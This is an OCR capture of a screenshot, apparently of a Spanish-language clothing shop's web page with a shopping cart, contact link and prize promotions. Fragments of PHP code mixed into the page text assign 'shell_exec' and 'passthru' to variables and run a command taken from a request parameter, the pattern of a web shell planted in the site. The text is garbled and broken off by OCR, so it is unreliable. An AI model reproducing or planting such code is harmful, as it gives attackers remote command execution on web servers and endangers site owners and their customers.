
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
 CON PREMIOS
mios